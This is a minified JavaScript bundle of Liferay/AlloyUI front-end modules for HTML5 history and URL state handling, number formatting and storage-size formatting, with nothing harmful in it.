AUI.add("liferay-history-html5",function(A){var AObject=A.Object;var History=Liferay.History;var Lang=A.Lang;var QueryString=A.QueryString;var isEmpty=AObject.isEmpty;var isValue=Lang.isValue;var WIN=A.config.win;var HISTORY=WIN.history;var LOCATION=WIN.location;A.mix(History.prototype,{PROTECTED_HASH_KEYS:[/^liferay$/,/^tab$/,/^_\d+_tab$/],add:function(state,options){var instance=this;options=options||{};options.url=options.url||instance._updateURI(state);state.liferay=true;return History.superclass.add.call(instance,
state,options)},_init:function(config){var instance=this;var hash=LOCATION.hash;var locationHashValid=hash.indexOf(History.VALUE_SEPARATOR)!=-1;if(locationHashValid)HISTORY.replaceState(null,null,instance._updateURI());config=config||{};if(!config.hasOwnProperty("initialState")){if(locationHashValid)config.initialState=instance._parse(hash.substr(1));History.superclass._init.call(instance,config)}},_updateURI:function(state){var instance=this;var uriData=[LOCATION.search.substr(1),LOCATION.hash.substr(1)];
var hash=uriData[1];var query=uriData[0];var queryMap={};if(query)queryMap=instance._parse(query);if(!state&&hash){var hashMap=instance._parse(hash);if(!isEmpty(hashMap)){var protectedHashMap={};state=hashMap;A.each(state,function(value1,key1){instance.PROTECTED_HASH_KEYS.forEach(function(value2,key2){if(value2.test(key1)){delete state[key1];protectedHashMap[key1]=value1}})});uriData.pop();uriData.push("#",QueryString.stringify(protectedHashMap))}}A.mix(queryMap,state,true);AObject.each(queryMap,
function(item,index){if(!isValue(item))delete queryMap[index]});uriData[0]=QueryString.stringify(queryMap,{eq:History.VALUE_SEPARATOR,sep:History.PAIR_SEPARATOR});uriData.unshift(LOCATION.protocol,"//",LOCATION.host,LOCATION.pathname,"?");return uriData.join("")}},true)},"",{requires:["history-html5","liferay-history","querystring-stringify-simple"]});
AUI.add("liferay-history-manager",function(A){var HistoryBase=A.HistoryBase;var HistoryManager=new Liferay.History;var EVENT_STATE_CHANGE="stateChange";HistoryManager.SRC_ADD=HistoryBase.SRC_ADD;HistoryManager.SRC_REPLACE=HistoryBase.SRC_REPLACE;HistoryManager.SRC_HASH=A.HistoryHash?A.HistoryHash.SRC_HASH:"hash";HistoryManager.SRC_POPSTATE=A.HistoryHTML5?A.HistoryHTML5.SRC_POPSTATE:"popstate";HistoryManager.HTML5=HistoryBase.html5;HistoryManager.PAIR_SEPARATOR=Liferay.History.PAIR_SEPARATOR;HistoryManager.VALUE_SEPARATOR=
Liferay.History.VALUE_SEPARATOR;HistoryManager.publish(EVENT_STATE_CHANGE,{broadcast:2});HistoryManager.after("change",function(event){if(event.newVal.liferay&&(event.src===HistoryManager.SRC_HASH||event.src===HistoryManager.SRC_POPSTATE))HistoryManager.fire(EVENT_STATE_CHANGE,event)});Liferay.HistoryManager=HistoryManager},"",{requires:["liferay-history"]});
YUI.add("datatype-number-format",function(e,t){var n=e.Lang;e.mix(e.namespace("Number"),{format:function(e,t){if(n.isNumber(e)){t=t||{};var r=e<0,i=e+"",s=t.decimalPlaces,o=t.decimalSeparator||".",u=t.thousandsSeparator,a,f,l,c;n.isNumber(s)&&s>=0&&s<=20&&(i=e.toFixed(s)),o!=="."&&(i=i.replace(".",o));if(u){a=i.lastIndexOf(o),a=a>-1?a:i.length,f=i.substring(a);for(l=0,c=a;c>0;c--)l%3===0&&c!==a&&(!r||c>1)&&(f=u+f),f=i.charAt(c-1)+f,l++;i=f}return i=t.prefix?t.prefix+i:i,i=t.suffix?i+t.suffix:i,i}return n.isValue(e)&&e.toString?e.toString():""}}),e.namespace("DataType"),e.DataType.Number=e.Number},"patched-v3.18.1");
AUI.add("liferay-storage-formatter",function(A){var Lang=A.Lang;var STR_SPACE=" ";var STR_SUFFIX_KB="suffixKB";var StorageFormatter=function(){};StorageFormatter.NAME="storageformatter";StorageFormatter.ATTRS={addSpaceBeforeSuffix:{validator:Lang.isBoolean,value:false},decimalSeparator:{validator:Lang.isString,value:"."},denominator:{validator:Lang.isNumber,value:1024},suffixGB:{validator:Lang.isString,value:"GB"},suffixKB:{validator:Lang.isString,value:"KB"},suffixMB:{validator:Lang.isString,value:"MB"}};
StorageFormatter.prototype={formatStorage:function(size){var instance=this;var suffix=instance.get(STR_SUFFIX_KB);var denominator=instance.get("denominator");size/=denominator;if(size>=denominator){suffix=instance.get("suffixMB");size/=denominator}if(size>=denominator){suffix=instance.get("suffixGB");size/=denominator}return A.Number.format(size,{decimalPlaces:instance._getDecimalPlaces(size,suffix),decimalSeparator:instance.get("decimalSeparator"),suffix:instance.get("addSpaceBeforeSuffix")?STR_SPACE+
suffix:suffix})},_getDecimalPlaces:function(size,suffix){var instance=this;var decimalPlaces=1;var suffixKB=instance.get(STR_SUFFIX_KB);if(suffix===suffixKB)decimalPlaces=0;return decimalPlaces}};Liferay.StorageFormatter=StorageFormatter},"",{requires:["aui-base","datatype-number-format"]});
